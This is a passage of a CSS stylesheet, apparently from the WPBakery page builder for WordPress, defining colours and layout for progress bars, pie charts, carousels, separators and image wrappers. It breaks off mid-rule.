.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_bar {
background-color: #49afcd;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_bar {
background-color: #5bb75b;
}
.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_bar {
background-color: #5bb75b;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_bar {
background-color: #faa732;
}
.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_bar {
background-color: #faa732;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar {
background-color: #da4f49;
}
.vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_bar {
background-color: #da4f49;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_bar {
background-color: #414141;
}
.vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_bar {
background-color: #414141;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_bar {
background-color: #5472D2;
}
.vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_bar {
background-color: #5472D2;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_bar {
background-color: #00C1CF;
}
.vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_bar {
background-color: #00C1CF;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_bar {
background-color: #FE6C61;
}
.vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_bar {
background-color: #FE6C61;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_bar {
background-color: #8D6DC4;
}
.vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_bar {
background-color: #8D6DC4;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_bar {
background-color: #4CADC9;
}
.vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_bar {
background-color: #4CADC9;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_bar {
background-color: #CEC2AB;
}
.vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_bar {
background-color: #CEC2AB;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_bar {
background-color: #50485B;
}
.vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_bar {
background-color: #50485B;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_bar {
background-color: #75D69C;
}
.vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_bar {
background-color: #75D69C;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_bar {
background-color: #75D69C;
}
.vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_bar {
background-color: #75D69C;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_bar {
background-color: #2A2A2A;
}
.vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_bar {
background-color: #2A2A2A;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_bar {
background-color: #EBEBEB;
}
.vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_label {
color: #666666;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_bar {
background-color: #EBEBEB;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_label {
color: #666666;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_bar {
background-color: #F7BE68;
}
.vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_bar {
background-color: #F7BE68;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_bar {
background-color: #5AA1E3;
}
.vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_bar {
background-color: #5AA1E3;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_bar {
background-color: #6DAB3C;
}
.vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_bar {
background-color: #6DAB3C;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_bar {
background-color: #F4524D;
}
.vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_bar {
background-color: #F4524D;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_bar {
background-color: #F79468;
}
.vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_bar {
background-color: #F79468;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_bar {
background-color: #B97EBB;
}
.vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_bar {
background-color: #B97EBB;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_bar {
background-color: #FFFFFF;
}
.vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_label {
color: #666666;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_bar {
background-color: #FFFFFF;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_label {
color: #666666;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-moz-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-ms-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position: 0 0;
}
to {
background-position: 40px 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
} .vc_pie_chart {
z-index: 0;
text-align: center;
opacity: 0;
filter: alpha(opacity=0);
}
.vc_pie_chart.vc_ready {
opacity: 1;
filter: alpha(opacity=100);
}
.vc_pie_chart .vc_pie_wrapper {
position: relative;
margin: 0 auto;
}
.vc_pie_chart canvas {
position: relative;
z-index: 1;
}
.vc_pie_chart .vc_pie_chart_value {
font-size: 200%;
position: absolute;
top: 0;
left: 0;
display: block;
width: 100%;
height: 100%;
text-align: center;
}
.vc_pie_chart_back {
display: block;
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
border: 6px solid #f7f7f7;
border-radius: 999px;
border-radius: 50%;
opacity: 0.3;
filter: alpha(opacity=30);
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.vc_images_carousel .vc_carousel-control {
border: none;
}
.vc_carousel .vc_carousel-control {
text-shadow: none;
border: none;
transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-webkit-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
}
.vc_carousel .vc_carousel-control:active,
.vc_carousel .vc_carousel-control:focus {
outline: none;
}
.vc_carousel .vc_carousel-indicators li {
width: 5px;
height: 5px;
margin: 0;
border-color: #f7f7f7;
transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-webkit-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
}
.vc_separator {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-webkit-flex-direction: row;
-ms-flex-direction: row;
flex-direction: row;
-webkit-flex-wrap: nowrap;
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
}
.vc_separator h4 {
line-height: 1em;
font-size: 100%;
margin: 0;
word-wrap: break-word;
-webkit-box-flex: 0;
-webkit-flex: 0 1 auto;
-ms-flex: 0 1 auto;
flex: 0 1 auto;
}
.vc_separator h4 .normal {
font-size: 12px;
font-weight: normal;
}
.vc_separator .vc_sep_holder {
height: 1px;
position: relative;
-webkit-box-flex: 1;
-webkit-flex: 1 1 auto;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
min-width: 10%;
}
.vc_separator .vc_sep_holder .vc_sep_line {
height: 1px;
border-top: 1px solid #EBEBEB;
display: block;
position: relative;
top: 1px;
width: 100%;
}
.vc_separator.vc_separator_align_center h4 {
padding: 0 0.8em;
}
.vc_separator.vc_separator_align_left h4 {
padding: 0 0.8em 0 0;
}
.vc_separator.vc_separator_align_left .vc_sep_holder.vc_sep_holder_l {
display: none;
}
.vc_separator.vc_separator_align_right h4 {
padding: 0 0 0 0.8em;
margin: 0 !important;
}
.vc_separator.vc_separator_align_right .vc_sep_holder.vc_sep_holder_r {
display: none;
}
.vc_separator.vc_sep_double {
height: 3px;
}
.vc_separator.vc_sep_double .vc_sep_line {
border-bottom: 1px solid #EBEBEB;
border-top: 1px solid #EBEBEB;
height: 3px;
}
.vc_separator.vc_sep_dashed .vc_sep_line {
border-top-style: dashed;
}
.vc_separator.vc_sep_dotted .vc_sep_line {
border-top-style: dotted;
}
.vc_separator.vc_sep_shadow .vc_sep_line {
border: none;
position: relative;
height: 20px;
top: 0;
overflow: hidden;
}
.vc_separator.vc_sep_shadow .vc_sep_line::after {
content: '';
display: block;
position: absolute;
left: 0;
top: -20px;
right: 0;
height: 10px;
border-radius: 100%;
}
.vc_separator.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
right: -100%;
box-shadow: 10px 10px 10px 1px;
}
.vc_separator.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
left: -100%;
box-shadow: -10px 10px 10px 1px;
}
.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l {
width: 100%;
}
.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r {
display: none;
}
.vc_separator .vc_icon_element {
margin-bottom: 0;
}
.vc_separator .vc_icon_element:not(.vc_icon_element-have-style) + h4 {
padding-left: 0;
}
.vc_separator .vc_icon_element:not(.vc_icon_element-have-style) .vc_icon_element-size-xl {
margin-left: 0.8em;
margin-right: 0.8em;
}
.vc_separator.vc_separator-has-text.vc_separator_align_center .vc_icon_element.vc_icon_element-have-style,
.vc_separator.vc_separator-has-text.vc_separator_align_right .vc_icon_element.vc_icon_element-have-style {
margin-left: 0.8em;
}
.vc_separator.vc_separator_align_left .vc_icon_element.vc_icon_element-have-style + h4 {
padding-left: 0.8em;
}
.vc_separator.vc_sep_border_width_1 .vc_sep_holder .vc_sep_line {
border-top-width: 1px;
}
.vc_separator.vc_sep_border_width_1.vc_sep_double .vc_sep_holder .vc_sep_line {
border-bottom-width: 1px;
top: 0px;
}
.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_line {
top: 0px;
}
.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
box-shadow: 10px 10px 10px 1px;
}
.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
box-shadow: -10px 10px 10px 1px;
}
.vc_separator.vc_sep_border_width_2 .vc_sep_holder .vc_sep_line {
border-top-width: 2px;
}
.vc_separator.vc_sep_border_width_2.vc_sep_double .vc_sep_holder .vc_sep_line {
border-bottom-width: 2px;
top: -1px;
}
.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_line {
top: -1px;
}
.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
box-shadow: 10px 10px 10px 2px;
}
.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
box-shadow: -10px 10px 10px 2px;
}
.vc_separator.vc_sep_border_width_3 .vc_sep_holder .vc_sep_line {
border-top-width: 3px;
}
.vc_separator.vc_sep_border_width_3.vc_sep_double .vc_sep_holder .vc_sep_line {
border-bottom-width: 3px;
top: -1px;
}
.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_line {
top: -1px;
}
.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
box-shadow: 10px 10px 10px 3px;
}
.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
box-shadow: -10px 10px 10px 3px;
}
.vc_separator.vc_sep_border_width_4 .vc_sep_holder .vc_sep_line {
border-top-width: 4px;
}
.vc_separator.vc_sep_border_width_4.vc_sep_double .vc_sep_holder .vc_sep_line {
border-bottom-width: 4px;
top: -2px;
}
.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_line {
top: -2px;
}
.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
box-shadow: 10px 10px 10px 4px;
}
.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
box-shadow: -10px 10px 10px 4px;
}
.vc_separator.vc_sep_border_width_5 .vc_sep_holder .vc_sep_line {
border-top-width: 5px;
}
.vc_separator.vc_sep_border_width_5.vc_sep_double .vc_sep_holder .vc_sep_line {
border-bottom-width: 5px;
top: -2px;
}
.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_line {
top: -2px;
}
.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
box-shadow: 10px 10px 10px 5px;
}
.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
box-shadow: -10px 10px 10px 5px;
}
.vc_separator.vc_sep_border_width_6 .vc_sep_holder .vc_sep_line {
border-top-width: 6px;
}
.vc_separator.vc_sep_border_width_6.vc_sep_double .vc_sep_holder .vc_sep_line {
border-bottom-width: 6px;
top: -3px;
}
.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_line {
top: -3px;
}
.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
box-shadow: 10px 10px 10px 6px;
}
.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
box-shadow: -10px 10px 10px 6px;
}
.vc_separator.vc_sep_border_width_7 .vc_sep_holder .vc_sep_line {
border-top-width: 7px;
}
.vc_separator.vc_sep_border_width_7.vc_sep_double .vc_sep_holder .vc_sep_line {
border-bottom-width: 7px;
top: -3px;
}
.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_line {
top: -3px;
}
.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
box-shadow: 10px 10px 10px 7px;
}
.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
box-shadow: -10px 10px 10px 7px;
}
.vc_separator.vc_sep_border_width_8 .vc_sep_holder .vc_sep_line {
border-top-width: 8px;
}
.vc_separator.vc_sep_border_width_8.vc_sep_double .vc_sep_holder .vc_sep_line {
border-bottom-width: 8px;
top: -4px;
}
.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_line {
top: -4px;
}
.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
box-shadow: 10px 10px 10px 8px;
}
.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
box-shadow: -10px 10px 10px 8px;
}
.vc_separator.vc_sep_border_width_9 .vc_sep_holder .vc_sep_line {
border-top-width: 9px;
}
.vc_separator.vc_sep_border_width_9.vc_sep_double .vc_sep_holder .vc_sep_line {
border-bottom-width: 9px;
top: -4px;
}
.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_line {
top: -4px;
}
.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
box-shadow: 10px 10px 10px 9px;
}
.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
box-shadow: -10px 10px 10px 9px;
}
.vc_separator.vc_sep_border_width_10 .vc_sep_holder .vc_sep_line {
border-top-width: 10px;
}
.vc_separator.vc_sep_border_width_10.vc_sep_double .vc_sep_holder .vc_sep_line {
border-bottom-width: 10px;
top: -5px;
}
.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_line {
top: -5px;
}
.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after {
box-shadow: 10px 10px 10px 10px;
}
.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after {
box-shadow: -10px 10px 10px 10px;
}
.vc_separator.vc_sep_color_blue .vc_sep_line {
border-color: #5472D2;
}
.vc_separator.vc_sep_color_blue.vc_sep_shadow .vc_sep_holder {
color: #5472D2;
}
.vc_separator.vc_sep_color_turquoise .vc_sep_line {
border-color: #00C1CF;
}
.vc_separator.vc_sep_color_turquoise.vc_sep_shadow .vc_sep_holder {
color: #00C1CF;
}
.vc_separator.vc_sep_color_pink .vc_sep_line {
border-color: #FE6C61;
}
.vc_separator.vc_sep_color_pink.vc_sep_shadow .vc_sep_holder {
color: #FE6C61;
}
.vc_separator.vc_sep_color_violet .vc_sep_line {
border-color: #8D6DC4;
}
.vc_separator.vc_sep_color_violet.vc_sep_shadow .vc_sep_holder {
color: #8D6DC4;
}
.vc_separator.vc_sep_color_peacoc .vc_sep_line {
border-color: #4CADC9;
}
.vc_separator.vc_sep_color_peacoc.vc_sep_shadow .vc_sep_holder {
color: #4CADC9;
}
.vc_separator.vc_sep_color_chino .vc_sep_line {
border-color: #CEC2AB;
}
.vc_separator.vc_sep_color_chino.vc_sep_shadow .vc_sep_holder {
color: #CEC2AB;
}
.vc_separator.vc_sep_color_mulled_wine .vc_sep_line {
border-color: #50485B;
}
.vc_separator.vc_sep_color_mulled_wine.vc_sep_shadow .vc_sep_holder {
color: #50485B;
}
.vc_separator.vc_sep_color_vista_blue .vc_sep_line {
border-color: #75D69C;
}
.vc_separator.vc_sep_color_vista_blue.vc_sep_shadow .vc_sep_holder {
color: #75D69C;
}
.vc_separator.vc_sep_color_black .vc_sep_line {
border-color: #2A2A2A;
}
.vc_separator.vc_sep_color_black.vc_sep_shadow .vc_sep_holder {
color: #2A2A2A;
}
.vc_separator.vc_sep_color_grey .vc_sep_line {
border-color: #EBEBEB;
}
.vc_separator.vc_sep_color_grey.vc_sep_shadow .vc_sep_holder {
color: #EBEBEB;
}
.vc_separator.vc_sep_color_orange .vc_sep_line {
border-color: #F7BE68;
}
.vc_separator.vc_sep_color_orange.vc_sep_shadow .vc_sep_holder {
color: #F7BE68;
}
.vc_separator.vc_sep_color_sky .vc_sep_line {
border-color: #5AA1E3;
}
.vc_separator.vc_sep_color_sky.vc_sep_shadow .vc_sep_holder {
color: #5AA1E3;
}
.vc_separator.vc_sep_color_green .vc_sep_line {
border-color: #6DAB3C;
}
.vc_separator.vc_sep_color_green.vc_sep_shadow .vc_sep_holder {
color: #6DAB3C;
}
.vc_separator.vc_sep_color_juicy_pink .vc_sep_line {
border-color: #F4524D;
}
.vc_separator.vc_sep_color_juicy_pink.vc_sep_shadow .vc_sep_holder {
color: #F4524D;
}
.vc_separator.vc_sep_color_sandy_brown .vc_sep_line {
border-color: #F79468;
}
.vc_separator.vc_sep_color_sandy_brown.vc_sep_shadow .vc_sep_holder {
color: #F79468;
}
.vc_separator.vc_sep_color_purple .vc_sep_line {
border-color: #B97EBB;
}
.vc_separator.vc_sep_color_purple.vc_sep_shadow .vc_sep_holder {
color: #B97EBB;
}
.vc_separator.vc_sep_color_white .vc_sep_line {
border-color: #FFFFFF;
}
.vc_separator.vc_sep_color_white.vc_sep_shadow .vc_sep_holder {
color: #FFFFFF;
}
.wpb_separator,
.vc_text_separator {
border-bottom: 1px solid #EBEBEB;
}
.vc_sep_width_10 {
width: 10%;
}
.vc_sep_width_20 {
width: 20%;
}
.vc_sep_width_30 {
width: 30%;
}
.vc_sep_width_40 {
width: 40%;
}
.vc_sep_width_50 {
width: 50%;
}
.vc_sep_width_60 {
width: 60%;
}
.vc_sep_width_70 {
width: 70%;
}
.vc_sep_width_80 {
width: 80%;
}
.vc_sep_width_90 {
width: 90%;
}
.vc_sep_width_100 {
width: 100%;
}
.vc_sep_pos_align_center {
margin-left: auto;
margin-right: auto;
}
.vc_sep_pos_align_left {
margin-left: 0;
margin-right: auto;
}
.vc_sep_pos_align_right {
margin-left: auto;
margin-right: 0;
} .wpb_separator {
clear: both;
height: 1px;
} .vc_text_separator {
clear: both;
height: 1px;
}
.vc_text_separator div {
display: inline-block;
background-color: #FFFFFF;
padding: 1px 1em;
position: relative;
top: -9px;
}
.separator_align_center {
text-align: center;
}
.separator_align_left {
text-align: left;
}
.separator_align_right {
text-align: right;
}
.vc-zigzag-wrapper {
text-align: center;
}
.vc-zigzag-wrapper.vc-zigzag-align-left {
text-align: left;
}
.vc-zigzag-wrapper.vc-zigzag-align-right {
text-align: right;
}
.vc-zigzag-inner {
display: inline-block;
}
.wpb_single_image a {
border: none;
outline: none;
}
.wpb_single_image img {
height: auto;
max-width: 100%;
vertical-align: top;
}
.wpb_single_image img.vc_img-placeholder {
width: 100%;
}
.wpb_single_image .vc_single_image-wrapper {
display: inline-block;
vertical-align: top;
max-width: 100%;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_rounded,
.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img {
border-radius: 4px;
-webkit-box-shadow: none;
box-shadow: none;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_outline,
.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle {
border-radius: 0;
-webkit-box-shadow: none;
box-shadow: none;
padding: 6px;
border: 1px solid #EBEBEB;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_outline img,
.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img {
border-radius: 0;
-webkit-box-shadow: none;
box-shadow: none;
border: 1px solid #EBEBEB;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_border,
.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle {
border-radius: 0;
-webkit-box-shadow: none;
box-shadow: none;
padding: 6px;
border: none;
}
.wpb_single_image .vc_single_image-wrapper.vc_box_border img,
